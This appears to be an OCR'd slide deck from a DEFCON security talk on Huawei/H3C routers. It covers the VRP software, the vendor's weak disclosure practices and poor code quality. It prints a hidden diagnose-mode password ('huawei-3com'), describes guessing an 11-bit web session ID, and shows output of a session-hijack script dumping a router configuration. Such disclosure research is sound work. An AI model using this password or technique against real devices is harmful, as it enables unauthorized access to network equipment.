

#### HUAWEI ROUTERS

**Updated Post-DEFCON XX Version** 



#### INTRODUCTION

In which we also look at responsible disclosure.

#### **BACKGROUND AND MARKET**

- **Huawei is a \$21.8 billion revenue (2010)** telecommunications equipment vendor
	- Founded 1988
	- 140.000 employees worldwide
- **Three major business units** 
	- **Telecom Networks** 
		- **Accounted for 15.7% global carrier network infrastructure** market in 2010
		- Customers are 80% of the world's top 50 telecoms
	- **Global Services** 
		- **Builds and operates networks for clients**
		- 47 managed services contracts in 2010 alone
	- **Devices** 
		- **Nostly white label products**
		- **120 million devices, 30 million of which were cellphones**

### PRODUCT RANGE

- **Radio Access equipment** 
	- BTS and BSC
- **Fixed line equipment** 
	- Fiber and copper infrastructure, DSLAMs
- **Transport network** 
	- Optical transport, MSTP, microwave
- Core network
	- CDMA, soft switches, session border controller, IP multimedia, Universal Media Gateways
- **Telco infrastructure** 
	- Antennas, power supplies, etc.
- **Exercise** Storage
	- Cloud, SAN, NAS
- **E** Software
	- Network Management, CRM, enterprise solutions
- **Devices** 
	- **Mobile phones, mobile broadband, home devices**

# ROUTING EQUIPMENT

- **Data communications equipment** 
	- NE Series (5000E, 80E, 40E, 20/20E)
	- AR Series (3200, 2200, 1200, 49, 46, 29, 28, 19, 18)
		- 18 and 28 are the only types we have  $\odot$
	- **E** Metro Service Switches (CX series)
	- Ethernet switches (S series)
- **The router and switch products are also known as** "Quidway"
	- There are H3C (Huawei-3Com) versions as well
- **Security devices** 
	- Firewalls, VPN Gateways, Content Security, etc. including a SOC solution
- **Interesting joint venture: Huawei-Symantec**

#### PRODUCT SECURITY

- , Taking on an open, transparent and sincere attitude, Huawei is willing to work with all governments, customers and partners through various channels to jointly cope with cyber security threats and challenges from cyber security."
	- **http://www.huawei.com/en/about-huawei/corporate**info/declarations/cyber-security/index.htm
- **"** "Huawei calls for global cooperation in data protection. Founder of Chinese telecom giant, which has faced security concerns in the US and Australia, makes call for global cooperation to improve data protection, according to reports."
	- http://www.zdnet.com/huawei-calls-for-globalcooperation-in-data-protection-2062305225/

#### RESPONSIBLE DISCLOSURE

- **No externally visible product security group** 
	- Neither Securityfocus.com nor OSVDB list a vendor contact
	- The Huawei website does not list a product security contact
		- UPDATE: Huawei NSIRT is responsible
- **No product security advisories published** 
	- Not even publicly disclosed vulnerabilities elicit an official answer from the vendor
- **Product security related updates to software are not** marked as such
	- According to private reports, security vulnerabilities are fixed "on the fly" when customers complaint
- Responsible disclosure is a thing where you *want* to sit on the receiving end, as soon as possible



#### VRP

In which we talk about software on routers.

#### **VERSATILE ROUTING PLATFORM**

- **The Versatile Routing Platform (VRP) is the software platform used on** data communication products of the vendor
- **Nultiple branches are known:** 
	- VRP 1.x and 2.x The Cisco IOS copy?
		- In fact only Cisco's EIGRP code and DUAL algorithm were copied verbatim, including a bug in Cisco's EIGRP code
		- CLI and commands were imitated from IOS
		- User manuals were copied
	- **VRP 3.x: VxWorks 3.x based**
	- **NORP 5.x: VxWorks 5.x based** 
		- Supposedly there are Linux versions as well
	- **VRP 8.x: Unknown basis (new in 2011)**
- **Versioning based on platform, release and revision** 
	- E.g. S3500EA-VRP520-F5305L01.bin
- **Also known as: COMWARE, VXLS**
- **The "Huawei Cyber Security Centre" in the UK builds a special "certified"** VRP version
	- UPDATE: according to people there, the UK center does not ship custom builds

## **MANAGING VRP**

#### Standard interfaces

- **E** Command line interface (CLI)
	- Via SSH, Telnet and Console
- **Web based configuration**
- **NetConf (RPC/XML)**
- SNMP
- **Branch Intelligent Management System (BIMS)** 
	- **Remotely update configuration and software**
- **Language settings for Chinese and English** 
	- **Including the logging functions**
	- **Debug functionality often only available in Chinese**

#### **HIDDEN COMMANDS**

```
Copyright (c) 2004-2007 Hangzhou H3C Tech. Co., Ltd. All rights reserved.
                                                                     ∗
  Without the owner's prior written consent,
                                                                     \starno decompiling or reverse-engineering shall be allowed.
\ast÷
      ********************
Login authentication
Username: admin
Password:<our password>
<H3C>system-view
System View: return to User View with Ctrl+Z.
[H3C]Now you enter a hidden command view for developer's testing, some commands may
affect operation by wrong use, please carefully use it with our engineer's
direction.
[H3C-hidecmd]en_diagnose
input password (1-12 characters) : huawei-3com
This mode is for our engineers to test. Running these commands could result in
exceptions. Please do not run these commands without directions of our
engineers.
[H3C-diagnose]
```


#### VRP IMAGES

In which we take a look at some internals.

### **IMAGE AVAILABILITY**

- We could not find a support area on Huawei's web site(s) to download updated VRP images
	- **If there is a process, we don't know**
- **The flash file system is available via FTP on** devices, including the current image
	- **System is the image**
	- **http.zip contains the static web content**
	- **Config.cfg contains the current configuration**
	- **E** webinit.cfg contains the default configuration
- **Legal access to images is difficult** 
	- **Buying entire routers helps**

#### **IMAGE FORMAT**

- VRP image headers differ greatly per platform
	- VRP 3.4 for AR-18 has a 32 byte header
	- VRP 3.4 for AR-28 has a 30 byte header
	- **VRP 3.4 for AR-46 has a 6532 byte header**
	- VRP 3.1 and 5.2 for S3500 have a 96 byte header
- All images are compressed archives of a single binary file
	- The file names differ and seem to not matter at all
- **Archive formats are ARJ or 7zip** 
	- **ARJ more common, 7zip only observed for S3500**

#### DEFAULT SERVICES

- **Services enabled by default obviously depend on** the VRP version and platform
- **Usually open by default are:** 
	- **B** SSH
	- **HTTP / Web Management**
	- FTP
- Also commonly open are:
	- **E** Telnet
	- **X.25 over TCP**
	- **H.323 on multiple ports**
- **Disabling the default services is a fairly recent** feature on this platform
- **The BIMS client can be triggered by DHCP**

# CODE QUALITY

- Multiple re-implementations of functions like memcpy, strcpy, strnstr, etc.
	- $\blacksquare$  # of calls to sprintf() is linear function of machine size
	- A sample of VRP 3.4 for H3C AR-18 calls sprintf 10730 times
	- A sample of VRP 3.4 for Huawei AR-28 calls sprintf 16420 times
- **SSH** server is a complete rewrite
	- Reports the internal FSM state when failing
		- … as in: the name of the state constant
	- **OpenSSH fails handshake:** RSA modulus is 512, 768 is required
- **The NULL-Page is mapped** 
	- **E** ... as in RWX mapped



#### WEB MANAGEMENT

In which we start to wonder.

#### THE WEB UI



#### THE WEB UI

- Only works in Internet Explorer
	- **Some VRP versions** don't work at all
- **Uses a Session-ID,** called UID: the hex representation of a 32Bit value
	- We only need to test 11 Bit of the UID in order to gain access
	- **We can log in with a** simple Perl script …

UID values:

ab0c0000 ab0d0100 ab0e0200 ab0f0300 ab100400 ab110400 ^-- concurrent session ^-^^- ignored  $\lambda$ <sup>------</sup> session ^^--------- fixed value



#### REMOTE SESSION HIJACK

```
[fx@box]$ perl SessionHijack2.pl 1.2.3.4 
Found active session ID: AB180100 - dumping config:
HTTP/1.1 200 OK 
Allow: GET, POST, HEAD 
MIME - Version: 1.1 
Server: Lanswitch - V100R003 HttpServer 1.1 
Date: SAT, 1 Jan 2000 20:53:16 
Connection: close 
Content-Type: text/cfg 
Last-Modified: SAT, 1 Jan 2000 20:53:16
```
#### #

```
 sysname H3C 
# 
 cpu-usage cycle 1min 
# 
 connection-limit disable 
 connection-limit default action deny 
 connection-limit default amount upper-limit 50 lower-limit 20 
# 
 DNS resolve 
 DNS-proxy enable 
# 
 web set-package force flash:/http.zip
```


#### THE HTTP SERVER

In which we aleph1.

